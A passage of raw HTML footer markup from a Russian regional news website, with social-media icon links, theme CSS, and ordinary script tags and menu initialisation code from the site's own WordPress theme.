svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"6f23b10e07","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_d3344227d3b78f9d9b5688e7104d5a86.js?ver=12.6.6" id="tdAjaxVideoModal-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnR